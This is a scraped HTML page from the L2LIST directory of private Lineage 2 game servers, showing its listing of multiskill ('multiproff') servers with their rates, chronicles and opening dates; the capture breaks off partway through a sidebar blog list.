

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://l2list.com/all-servers/multiproff/
body_size: 8515
content:
<!DOCTYPE html>
<html lang="en">

    <head>
      
        <meta charset="utf-8">
<title>New private MultiProff servers Lineage 2. Multiskill servers La2 | L2LIST.COM</title>
<meta name="description" content="List of Multiskill servers L2. You can get skill from other classes on these servers">
<meta name="keywords" content="multiskill servers lineage 2, new multiproff servers l2, new servers multiskill">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://l2list.com/index.php?do=opensearch" title="L2LIST - Private servers Lineage 2 | Top new L2 servers">
<link rel="canonical" href="https://l2list.com/all-servers/multiproff/"><link rel="alternate" type="application/rss+xml" title="" href="https://l2list.com/all-servers/multiproff/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=27" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=27"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=27" defer></script>
        
        <meta name="viewport" content="width=device-width" />
        <meta property="og:type" content="article" />
        <meta property="og:url" content="https://l2list.com/" />
        <meta property="og:image" content="https://l2list.com/templates/l2list/images/l2list_little_logo.jpg" />
        <meta property="og:title" content="L2LIST.COM - New private servers Lineage 2" />
        <meta property="og:description" content="L2 Top servers list. New servers Lineage 2. Best servers La2." />
        
        <meta name="HandheldFriendly" content="true">
        <meta name="format-detection" content="telephone=no">
        <meta name="referrer" content="unsafe-url"> 
          <!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7VJ214QLD3"></script>
		<script>
 		 window.dataLayer = window.dataLayer || [];
 		 function gtag(){dataLayer.push(arguments);}
 		 gtag('js', new Date());

 		 gtag('config', 'G-7VJ214QLD3');
		</script>
        <link href="/templates/l2list/css/engine.css" rel="stylesheet">
        <link href="/templates/l2list/css/styles.css?ver=0.0.6" rel="stylesheet">
        <script>
            var __config = {
                lang: "en",
                bnr240AutoplaySpeed: 10000,
                addServerName: 'ServerName',
                countVipStandart: "2",
                countVipPremium: "0",
                countVipElite: "4",
                timeNow: "21.01.2026 06:29",
                streamsDelay: 400,
                youtubeChannels: [],
                twitchChannels: [],
                twitchChannelsLive: [],
                streamOff: "All streams offline",
                streamMore: "Learn more",
                allServers: [{
    title: 'Melior.club',
    chron: 'Classic',
    rate: '3',
    date: '2026/02/06',
    link: '/away/?id=4214',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'Enchant-world',
    chron: 'Interlude',
    rate: '10000',
    date: '2026/01/24',
    link: '/away/?id=4213',
                    pvprate: '1',                                                },
{
    title: 'Ketrawars.net',
    chron: 'Interlude',
    rate: '1200',
    date: '2026/01/23',
    link: '/away/?id=4200',
                    pvprate: '1',                                                },
{
    title: 'L2BEST [MULTISKILL]',
    chron: 'Interlude',
    rate: '2',
    date: '2026/01/23',
    link: '/away/?id=4196',
    vip: 'vip-1',    new: '1',                                        multiproff: '1',                    },
{
    title: 'L2REVENAR.ORG',
    chron: 'Essence',
    rate: '3',
    date: '2026/01/17',
    link: '/away/?id=4209',
                                                                    },
{
    title: 'L2MAD.NET',
    chron: 'Interlude',
    rate: '1200',
    date: '2026/01/16',
    link: '/away/?id=3298',
    vip: 'vip-3',                pvprate: '1',                                        legendary: '1',        money: '1',},
{
    title: 'Infernalbattle.com',
    chron: 'Interlude',
    rate: '50000',
    date: '2026/01/16',
    link: '/away/?id=4181',
                addition: '1',    pvprate: '1',                                                },
{
    title: 'Thebattle.club',
    chron: 'High Five',
    rate: '25',
    date: '2026/01/16',
    link: '/away/?id=4211',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'Castle-town',
    chron: 'Interlude',
    rate: '3',
    date: '2026/01/09',
    link: '/away/?id=4104',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'Euro-pvp.net',
    chron: 'Interlude',
    rate: '100',
    date: '2026/01/09',
    link: '/away/?id=4145',
                                                                    },
{
    title: 'L2chill.fun',
    chron: 'High Five',
    rate: '2',
    date: '2026/01/09',
    link: '/away/?id=4167',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'Aden.land',
    chron: 'Essence',
    rate: '20',
    date: '2026/01/09',
    link: '/away/?id=4187',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'L2rdm.ru',
    chron: 'Interlude',
    rate: '6',
    date: '2026/01/08',
    link: '/away/?id=4198',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'La2p.ru',
    chron: 'High Five',
    rate: '2',
    date: '2026/01/08',
    link: '/away/?id=4215',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'Zmega.com',
    chron: 'Interlude',
    rate: '20',
    date: '2026/01/04',
    link: '/away/?id=4166',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'L2Tales',
    chron: 'High Five',
    rate: '1000',
    date: '2026/01/03',
    link: '/away/?id=4192',
                    pvprate: '1',                                                },
{
    title: 'Destorus.com',
    chron: 'Interlude',
    rate: '10k',
    date: '2026/01/03',
    link: '/away/?id=1032',
    vip: 'vip-3',            addition: '1',    pvprate: '1',                                                },
{
    title: 'La2best.org',
    chron: 'Interlude',
    rate: '100',
    date: '2026/01/03',
    link: '/away/?id=4202',
                                                                    },
{
    title: 'Bohpts.net',
    chron: 'Interlude',
    rate: '20',
    date: '2026/01/02',
    link: '/away/?id=4186',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'MOON-LAND.COM',
    chron: 'Interlude',
    rate: '10k',
    date: '2025/08/15',
    link: '/away/?id=567',
    vip: 'vip-3',            addition: '1',    pvprate: '1',                                        legendary: '1',    bonus: '1',    },
{
    title: 'Destorus.com',
    chron: 'Interlude',
    rate: '10k',
    date: '2026/01/03',
    link: '/away/?id=1032',
    vip: 'vip-3',            addition: '1',    pvprate: '1',                                                },
{
    title: 'L2CAT.NET',
    chron: 'Interlude',
    rate: '0.5',
    date: '2024/05/25',
    link: '/away/?id=2908',
    vip: 'vip-3',    new: '1',                            lowrate: '1',    craftrate: '1',    multicraft: '1',                    bonus: '1',    },
{
    title: 'L2MAD.NET',
    chron: 'Interlude',
    rate: '1200',
    date: '2026/01/16',
    link: '/away/?id=3298',
    vip: 'vip-3',                pvprate: '1',                                        legendary: '1',        money: '1',},
{
    title: 'MOON-LAND.COM',
    chron: 'Interlude',
    rate: '10k',
    date: '2025/08/15',
    link: '/away/?id=567',
    vip: 'vip-3',            addition: '1',    pvprate: '1',                                        legendary: '1',    bonus: '1',    },
{
    title: 'Destorus.com',
    chron: 'Interlude',
    rate: '10k',
    date: '2026/01/03',
    link: '/away/?id=1032',
    vip: 'vip-3',            addition: '1',    pvprate: '1',                                                },
{
    title: 'L2CAT.NET',
    chron: 'Interlude',
    rate: '0.5',
    date: '2024/05/25',
    link: '/away/?id=2908',
    vip: 'vip-3',    new: '1',                            lowrate: '1',    craftrate: '1',    multicraft: '1',                    bonus: '1',    },
{
    title: 'L2MAD.NET',
    chron: 'Interlude',
    rate: '1200',
    date: '2026/01/16',
    link: '/away/?id=3298',
    vip: 'vip-3',                pvprate: '1',                                        legendary: '1',        money: '1',},
],
            }
        </script>
        <link rel="shortcut icon" href="/templates/l2list/images/favicon.ico">
        <link href="/templates/l2list/css/style.css?ver=0.0.134" rel="stylesheet">
        
        <script src="/templates/l2list/libs/moment/moment.min.js"></script>
        <script src="/templates/l2list/libs/moment/locales.min.js"></script>
        <script>
            
            moment.locale('en');
        </script>
        <script src="/templates/l2list/libs/moment/moment_init.js"></script>
        <script>
            // $(function() {
            //     $("body").append($("<div></div>").attr("id", "progress"));
            //     $("#progress").width((50 + Math.random() * 30) + "%");
            // });
            // $(window).load(function() {
            //     $("#progress").width("101%").delay(300).fadeOut(400);
            // });
        </script>
        <script src="/templates/l2list/blockpro/js/blockpro.js"></script>
        <script src="/engine/classes/min/index.php?charset=utf-8&f=/templates/l2list/uniform/js/jquery.magnificpopup.min.js,/templates/l2list/uniform/js/jquery.ladda.min.js,/templates/l2list/uniform/js/jquery.form.min.js,/templates/l2list/uniform/js/uniform.js&114"></script>
        <!-- Адаптация -->
        <link href="/templates/l2list/css/adaptation.css?ver=0.0.53" rel="stylesheet">
    </head>

    <body class="page">
        <!--[if lt IE 10]>
        
        <p class="old_ie">Your browser is very outdated. Please, <a href="https://www.mozilla.org/ru/firefox/new/">update your browser</a> to the new version.</p>
        <![endif]-->
        <div class="burger-btn">
            <div class="burger-btn__line burger-btn__line_top"></div>
            <div class="burger-btn__line burger-btn__line_middle"></div>
            <div class="burger-btn__line burger-btn__line_bottom"></div>
        </div>
        <div class="main main_top">
            <a href="/away/?id=223" target="_blank" title="Moon-Land.com - Custom Interlude Remastered" class="l2b-header-bnr" style="background-image: url(https://l2list.com/uploads/posts/2024-12/1734362034_moonland.jpg); background-size: cover;"></a>
            <div class="wrapper">
                <header class="header">
                    <a href="/" class="logo"></a>
                    <div class="crumbs">
                        <h1 class="crumbs__title">
                            NEW PRIVATE SERVERS LINEAGE 2
                        </h1>
                    </div>
                    
                    
                    <div class="menu-wrp">
                        <div class="menu">
                            <a href="/addnews_vip.html" class="menu__link menu__link_add menu__link_a">
    <div class="menu__txt">
   	    <span class="menu__i">
    	<i class="fas fa-credit-card"></i>
    </span>
        Buy VIP (AUTO)
    </div>
</a>
<a href="/addnews.html" class="menu__link menu__link_decor menu__link_a">
    <div class="menu__txt">
        	    <span class="menu__i">
    	<i class="fas fa-plus-circle"></i>
    </span>
        Add server (Free)
    </div>
</a>

<a href="/advertising.html" class="menu__link menu__link_decor menu__link_a">
    <span class="menu__i">
    	<i class="fas fa-bullhorn"></i>
    </span>
    <div class="menu__txt">
        
        Advertising
    </div>
</a>
<a href="/blog/" class="menu__link menu__link_decor menu__link_a">
    <span class="menu__i">
    	<i class="fas fa-download"></i>
    </span>
    <div class="menu__txt">
        
        Download L2 Client
    </div>
</a>
                        </div>
                    </div>
                    <!-- end      menu-wrp    -->
                    
                </header>
                <div class="top_bnr_wrp">
                     
                    
                </div>
                <!-- end      top_bnr_wrp    -->
                <div class="mid">
                    <div class="content-wrp">
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        

<div class="side side_future">
    <div class="ttl ttl_theme_def">
        <div class="ttl__name">
            
            Opening soon
        </div>
    </div>
    <div class="side__container side__container_type_vip">
        <div class="side__servers servers">
            <div>
                <div>
                    <div id="bpa_701885436">
			
			
									
				<p class="ta_c news__not">Ничего нет :(</p>
				<script>
					$("#bpa_701885436").parent().parent().css("display", "none");
					// document.getElementById('bpa_701885436').style.display = "none";
				</script>
							
</div>
		
		
                </div>
            </div>
            <!--  -->
            <div>
                <div>
                    <div id="bpa_1142171791">
			
			
									
				<p class="ta_c news__not">Ничего нет :(</p>
				<script>
					$("#bpa_1142171791").parent().parent().css("display", "none");
					// document.getElementById('bpa_1142171791').style.display = "none";
				</script>
							
</div>
		
		
                </div>
            </div>
            <!--  -->
        </div>
        <!-- Конец  side__servers -->
    </div>
    <!-- Конец  side__container -->
    <div class="side__container side__container_type_def">
        <div class="ttl ttl_theme_def">
            <div class="ttl__name">
                
                Today
            </div>
            <div class="ttl__day ttl__day_today"></div>
            <div class="day-name day-name_today"></div>
        </div>
        <!-- Конец  side__name -->
        <div class="side__servers servers">
            <div id="bpa_455370435">
			
			
									
				<p class="ta_c news__not">Ничего нет :(</p>
				<script>
					$("#bpa_455370435").parent().parent().css("display", "none");
					// document.getElementById('bpa_455370435').style.display = "none";
				</script>
							
</div>
		
		
        </div>
    </div>
    <!-- Конец  side__container -->

    <div class="side__container side__container_type_def">
        <div class="ttl ttl_theme_def">
            <div class="ttl__name">
                
                Tomorrow
            </div>
            <div class="ttl__day ttl__day_tomorrow"></div>
            <div class="day-name day-name_tomorrow"></div>
        </div>
        <!-- Конец  side__name -->
        <div class="side__servers servers">
            <div id="bpa_2198316860">
			
			
									
				<p class="ta_c news__not">Ничего нет :(</p>
				<script>
					$("#bpa_2198316860").parent().parent().css("display", "none");
					// document.getElementById('bpa_2198316860').style.display = "none";
				</script>
							
</div>
		
		
        </div>
    </div>
    <!-- Конец  side__container -->

    <div class="side__container side__container_type_def">
        <div class="ttl ttl_theme_def">
            <div class="ttl__name">
                
                Next 10 days:
            </div>
        </div>
        <!-- Конец  side__name -->
        <div class="side__servers servers">
            <div id="bpa_1961052948">
			
			
							<!--noindex-->
		<div class="server server_status_vip server_type_vip-1"
		 data-ba-vip="vip-1"		 data-ba-rate="2"
		 data-ba-chron="Interlude"
		 data-ba-label-new																				 data-ba-label-multiproff										>
		
			<a class="server__link" href="/away/?id=4196" target="_blank" rel="nofollow"></a>
						<div class="server__vip" >
			</div>
			<div class="server__title">
				<div class="server__name">
				L2BEST [MULTISKILL]				</div>
				<div class="marking">
					<div class="marking__item marking__item_type_new open-tooltip">NEW<div class="tooltip marking__tooltip tooltip_style_min tooltip_type_new">
						Открывается впервые
					</div></div>										</div>
				<div class="informer">
				
																													</div>
			</div>
			<div class="server__rate">x2</div>
			<div class="server__chron">Interlude			</div>
				
			<div class="server__date">23.01.26</div>
		</div>
			
		<!--/noindex-->
								
</div>
		
		
        </div>
    </div>
    <!-- Конец  side__container -->


    <div class="side__container side__container_type_def">
        <div class="ttl ttl_theme_def">
            <div class="ttl__name">
                
                After 10 days or more:
            </div>
        </div>
        <!-- Конец  side__name -->
        <div class="side__servers servers">
            <div id="bpa_1236405201">
			
			
									
				<p class="ta_c news__not">Ничего нет :(</p>
				<script>
					$("#bpa_1236405201").parent().parent().css("display", "none");
					// document.getElementById('bpa_1236405201').style.display = "none";
				</script>
							
</div>
		
		
        </div>
    </div>
    <!-- Конец  side__container -->
</div>
<!-- Конец  side -->



<div class="side side_past">
    <div class="ttl ttl_theme_def">
        <div class="ttl__name">
            
            Already opened
        </div>
    </div>
    <div class="side__container side__container_type_vip">
        <div class="side__servers">
            <div>
                <div>
                    <div id="bpa_2054154080">
			
			
									
				<p class="ta_c news__not">Ничего нет :(</p>
				<script>
					$("#bpa_2054154080").parent().parent().css("display", "none");
					// document.getElementById('bpa_2054154080').style.display = "none";
				</script>
							
</div>
		
		
                </div>
            </div>
            <!--  -->
            <div>
                <div>
                    <div id="bpa_1716027253">
			
			
									
				<p class="ta_c news__not">Ничего нет :(</p>
				<script>
					$("#bpa_1716027253").parent().parent().css("display", "none");
					// document.getElementById('bpa_1716027253').style.display = "none";
				</script>
							
</div>
		
		
                </div>
            </div>
            <!--  -->
        </div>
    </div>
    <!-- Конец  side__container -->

    <div class="side__container side__container_type_def">
        <div class="ttl ttl_theme_def">
            <div class="ttl__name">
                
                Yesterday
            </div>
            <div class="ttl__day ttl__day_yesterday"></div>
            <div class="day-name day-name_yesterday"></div>
        </div>
        <!-- Конец  side__name -->
        <div class="side__servers servers">
            <div id="bpa_2648983912">
			
			
									
				<p class="ta_c news__not">Ничего нет :(</p>
				<script>
					$("#bpa_2648983912").parent().parent().css("display", "none");
					// document.getElementById('bpa_2648983912').style.display = "none";
				</script>
							
</div>
		
		
        </div>
    </div>
    <!-- Конец  side__container -->

    <div class="side__container side__container_type_def">
        <div class="ttl ttl_theme_def">
            <div class="ttl__name">
                
                Over the past 10 days:
            </div>
        </div>
        <!-- Конец  side__name -->
        <div class="side__servers servers">
            <div id="bpa_3990886039">
			
			
									
				<p class="ta_c news__not">Ничего нет :(</p>
				<script>
					$("#bpa_3990886039").parent().parent().css("display", "none");
					// document.getElementById('bpa_3990886039').style.display = "none";
				</script>
							
</div>
		
		  
        </div>
    </div>
    <!-- Конец  side__container -->


    <div class="side__container side__container_type_def">
        <div class="ttl ttl_theme_def">
            <div class="ttl__name">
                
                10 days or more ago:
            </div>
        </div>
        <!-- Конец  side__name -->
        <div class="side__servers servers">
            <div id="bpa_1051674733">
			
			
							<!--noindex-->
		<div class="server"
				 data-ba-rate="3"
		 data-ba-chron="High Five"
																						 data-ba-label-multiproff										>
		
			<a class="server__link" href="/away/?id=4069" target="_blank" rel="nofollow"></a>
						<div class="server__vip" >
			</div>
			<div class="server__title">
				<div class="server__name">
				DRACONIC.CLUB				</div>
				<div class="marking">
															</div>
				<div class="informer">
				
																													</div>
			</div>
			<div class="server__rate">x3</div>
			<div class="server__chron">High Five			</div>
				
			<div class="server__date">07.11.25</div>
		</div>
			
		<!--/noindex-->
					<!--noindex-->
		<div class="server"
				 data-ba-rate="1"
		 data-ba-chron="High Five"
						 data-ba-label-addition																 data-ba-label-multiproff										>
		
			<a class="server__link" href="/away/?id=3844" target="_blank" rel="nofollow"></a>
						<div class="server__vip" >
			</div>
			<div class="server__title">
				<div class="server__name">
				l2fb.ru				</div>
				<div class="marking">
															</div>
				<div class="informer">
				
																													</div>
			</div>
			<div class="server__rate">x1</div>
			<div class="server__chron">High Five				<div class="server__adittion open-tooltip">
					<i class="fas fa-plus-square server__plus"></i>
					<div class="tooltip tooltip_type_adittion tooltip_style_min">
							Сервер с дополнениями
					</div>
				</div>
						</div>
				
			<div class="server__date">06.07.25</div>
		</div>
			
		<!--/noindex-->
					<!--noindex-->
		<div class="server"
				 data-ba-rate="1"
		 data-ba-chron="Essence"
						 data-ba-label-addition																 data-ba-label-multiproff										>
		
			<a class="server__link" href="/away/?id=3712" target="_blank" rel="nofollow"></a>
						<div class="server__vip" >
			</div>
			<div class="server__title">
				<div class="server__name">
				l2Highwatch				</div>
				<div class="marking">
															</div>
				<div class="informer">
				
																													</div>
			</div>
			<div class="server__rate">x1</div>
			<div class="server__chron">Essence				<div class="server__adittion open-tooltip">
					<i class="fas fa-plus-square server__plus"></i>
					<div class="tooltip tooltip_type_adittion tooltip_style_min">
							Сервер с дополнениями
					</div>
				</div>
						</div>
				
			<div class="server__date">30.05.25</div>
		</div>
			
		<!--/noindex-->
					<!--noindex-->
		<div class="server"
				 data-ba-rate="1000"
		 data-ba-chron="Interlude"
								 data-ba-label-pvprate														 data-ba-label-multiproff										>
		
			<a class="server__link" href="/away/?id=3659" target="_blank" rel="nofollow"></a>
						<div class="server__vip" >
			</div>
			<div class="server__title">
				<div class="server__name">
				L2Zariche				</div>
				<div class="marking">
															</div>
				<div class="informer">
				
																													</div>
			</div>
			<div class="server__rate">x1000</div>
			<div class="server__chron">Interlude			</div>
				
			<div class="server__date">11.04.25</div>
		</div>
			
		<!--/noindex-->
					<!--noindex-->
		<div class="server"
				 data-ba-rate="3"
		 data-ba-chron="High Five"
						 data-ba-label-addition										 data-ba-label-lowrate		 data-ba-label-craftrate		 data-ba-label-multicraft		 data-ba-label-multiproff										>
		
			<a class="server__link" href="/away/?id=3557" target="_blank" rel="nofollow"></a>
						<div class="server__vip" >
			</div>
			<div class="server__title">
				<div class="server__name">
				Draconic.club				</div>
				<div class="marking">
															</div>
				<div class="informer">
				
																													</div>
			</div>
			<div class="server__rate">x3</div>
			<div class="server__chron">High Five				<div class="server__adittion open-tooltip">
					<i class="fas fa-plus-square server__plus"></i>
					<div class="tooltip tooltip_type_adittion tooltip_style_min">
							Сервер с дополнениями
					</div>
				</div>
						</div>
				
			<div class="server__date">21.02.25</div>
		</div>
			
		<!--/noindex-->
					<!--noindex-->
		<div class="server"
				 data-ba-rate="3"
		 data-ba-chron="High Five"
						 data-ba-label-addition														 data-ba-label-multicraft		 data-ba-label-multiproff										>
		
			<a class="server__link" href="/away/?id=3213" target="_blank" rel="nofollow"></a>
						<div class="server__vip" >
			</div>
			<div class="server__title">
				<div class="server__name">
				DRACONIC.CLUB				</div>
				<div class="marking">
															</div>
				<div class="informer">
				
																													</div>
			</div>
			<div class="server__rate">x3</div>
			<div class="server__chron">High Five				<div class="server__adittion open-tooltip">
					<i class="fas fa-plus-square server__plus"></i>
					<div class="tooltip tooltip_type_adittion tooltip_style_min">
							Сервер с дополнениями
					</div>
				</div>
						</div>
				
			<div class="server__date">06.09.24</div>
		</div>
			
		<!--/noindex-->
					<!--noindex-->
		<div class="server server_status_vip server_type_vip-1"
		 data-ba-vip="vip-1"		 data-ba-rate="2"
		 data-ba-chron="Interlude"
																						 data-ba-label-multiproff										>
		
			<a class="server__link" href="/away/?id=2946" target="_blank" rel="nofollow"></a>
						<div class="server__vip" >
			</div>
			<div class="server__title">
				<div class="server__name">
				MULTI.WS [MultSkill]				</div>
				<div class="marking">
															</div>
				<div class="informer">
				
																													</div>
			</div>
			<div class="server__rate">x2</div>
			<div class="server__chron">Interlude			</div>
				
			<div class="server__date">31.05.24</div>
		</div>
			
		<!--/noindex-->
					<!--noindex-->
		<div class="server"
				 data-ba-rate="7"
		 data-ba-chron="High Five"
																 data-ba-label-lowrate				 data-ba-label-multicraft		 data-ba-label-multiproff										>
		
			<a class="server__link" href="/away/?id=2742" target="_blank" rel="nofollow"></a>
						<div class="server__vip" >
			</div>
			<div class="server__title">
				<div class="server__name">
				l2arrax				</div>
				<div class="marking">
															</div>
				<div class="informer">
				
																													</div>
			</div>
			<div class="server__rate">x7</div>
			<div class="server__chron">High Five			</div>
				
			<div class="server__date">26.04.24</div>
		</div>
			
		<!--/noindex-->
					<!--noindex-->
		<div class="server"
				 data-ba-rate="10"
		 data-ba-chron="High Five"
						 data-ba-label-addition																 data-ba-label-multiproff										>
		
			<a class="server__link" href="/away/?id=2395" target="_blank" rel="nofollow"></a>
						<div class="server__vip" >
			</div>
			<div class="server__title">
				<div class="server__name">
				L2SKILL				</div>
				<div class="marking">
															</div>
				<div class="informer">
				
																													</div>
			</div>
			<div class="server__rate">x10</div>
			<div class="server__chron">High Five				<div class="server__adittion open-tooltip">
					<i class="fas fa-plus-square server__plus"></i>
					<div class="tooltip tooltip_type_adittion tooltip_style_min">
							Сервер с дополнениями
					</div>
				</div>
						</div>
				
			<div class="server__date">03.11.23</div>
		</div>
			
		<!--/noindex-->
								
</div>
		
		
        </div>
    </div>
    <!-- Конец  side__container -->
</div>


                        
                        
                        

                        

                        

                        
                        
                            
                        

                        

                        

                        
                    </div>
                    <!-- end      content_wrapper    -->



                    <div class="sidebar">
                        <div class="bar-side open-tooltip">
                            <i class="fas fa-sign-out-alt bar-side__ico"></i>
                            <div class="tooltip">
                                
                                Move the panel to the
                                <span class="bar-side__dirrection bar-side__dirrection_right">right</span> 
                                <span class="bar-side__dirrection bar-side__dirrection_left">left</span> side
                                
                            </div>
                        </div>
                        
                        <div class="ttl ttl_theme_def">
                            <div class="ttl__txt">
                            
                            Select Chronicles
                            </div>
                        </div>
                        <div class="e-list">
                            <a class="e-list__link e-list__link_w_100 e-list__link_color_orange" href="/all-servers/" title="all servers">
                            
                            All servers
                            </a>
                            <a class="e-list__link" href="/high-five/" title="Lineage 2 High Five">High Five</a>
                            <a class="e-list__link" href="/interlude/" title="Lineage 2 Interlude">Interlude</a>
                            <a class="e-list__link" href="/epilogue/" title="Lineage 2 Epilogue">Epilogue</a>
                            <a class="e-list__link" href="/classic/" title="Lineage 2 Classic">Classic</a>
                            <a class="e-list__link" href="/god/" title="Lineage 2 Goddess of Destruction">God</a>
                            <a class="e-list__link" href="/final/" title="Lineage 2 Gracia Final">Final</a>
                            <a class="e-list__link" href="/lindvior/" title="Lineage 2 Lindvior">Lindvior</a>
                            <a class="e-list__link" href="/freya/" title="Lineage 2 Freya">Freya</a>
                            <a class="e-list__link" href="/ertheia/" title="Lineage 2 Ertheia">Ertheia</a>
                            <a class="e-list__link" href="/c1-c4/" title="Lineage 2 C1-C4">C1-C4</a>
                            <a class="e-list__link" href="/odyssey/" title="Lineage 2 Infinity Odyssey">Odyssey</a>
                            <a class="e-list__link" href="/helios/" title="Lineage 2 Helios">Helios</a>
                            <a class="e-list__link" href="/essence/" title="Lineage 2 Essence">Essence</a>
                            <a class="e-list__link" href="/grand-crusade/" title="Lineage 2 G.Crusade">G.Crusade</a>

                            <div class="e-list__link e-list__link_w_100 e-list__link_color_orange js_luck open-tooltip">I'm lucky<div class="tooltip tooltip_style_min">
                            Random server will be opened in a new tab
                                </div>
                            </div>
                        </div>

                        <!-- <div class="g-btn g-btn_luck">
                            <span>Мне повезет</span>
                        </div> -->

                        

                        <div class="bnr-240">
                        
                        </div>
        
                        <br>
                        <div class="ttl ttl_theme_def">
                            <div class="ttl__txt">
                            
                            Servers list
                            </div>
                        </div>
                        <div class="e-list">
                            <a href="/all-servers/" class="e-list__link e-list__link_size_min" title="All servers">
                            
                            All servers
                            </a>
                            <a href="/all-servers/topservers/" class="e-list__link e-list__link_size_min" title="Top servers">
                            
                            TOP servers
                            </a>
                            <a href="/all-servers/servers-with-add-ons/" class="e-list__link e-list__link_size_min" title="Custom Servers">
                            
                            Custom Servers
                            </a>
                            <a href="/all-servers/interlude-plus/" class="e-list__link e-list__link_size_min" title="Custom Interlude">Interlude+</a>
                            <a href="/all-servers/today/" class="e-list__link e-list__link_size_min" title="Servers opening today">
                            
                            Today
                            </a>
                            <a href="/all-servers/yesterday/" class="e-list__link e-list__link_size_min" title="Servers opened yesterday">
                            
                            Yesterday
                            </a>
                            <a href="/all-servers/tomorrow/" class="e-list__link e-list__link_size_min" title="Servers opening tomorrow">
                            
                            Tomorrow
                            </a>
                            <a href="/all-servers/lowrate/" class="e-list__link e-list__link_size_min" title="Low rate servers">
                            
                            Low rate
                            </a>
                            <a href="/all-servers/craftrate/" class="e-list__link e-list__link_size_min" title="Crafting servers">
                            
                            Craft
                            </a>
                            <a href="/all-servers/pvprate/" class="e-list__link e-list__link_size_min" title="PvP servers">PVP</a>
                            <a href="/all-servers/gve/" class="e-list__link e-list__link_size_min" title="Gve servers">GVE</a>
                            <a href="/all-servers/pts/" class="e-list__link e-list__link_size_min" title="PTS servers">PTS</a>

                        
                            </a>
                            <a href="/all-servers/legendary-servers/" class="e-list__link e-list__link_size_min" title="Legendary Lineage 2 servers">
                            
                            Legendary
                            </a>
                            <a href="/all-servers/new-servers/" class="e-list__link e-list__link_size_min" title="First time opening servers">
                            
                            New
                            </a>
                            <a href="/all-servers/multiproff/" class="e-list__link e-list__link_size_min" title="Multiproff servers l2">
                            
                            Multiproff
                            </a>
                            <a href="/all-servers/multicraft/" class="e-list__link e-list__link_size_min" title="L2 servers multicraft">
                            
                            Multicraft
                            </a>
                        </div> 

                         <br>
                        <div class="ttl ttl_theme_def">
                            <div class="ttl__txt">
                                Our Blog
                            </div>
                        </div>
                        <div class="blog-list">
                            
                            
        <a href="https://l2list.com/blog/files/2422-download-lineage-2-classic-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Classic game client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    31.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2421-download-lineage-2-goddess-of-destruction-god-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Goddess of Destruction (GoD) Game Client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    31.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2420-download-lineage-2-essence-game-client.html" class="blog-news">
                <div class="blog-news__title">
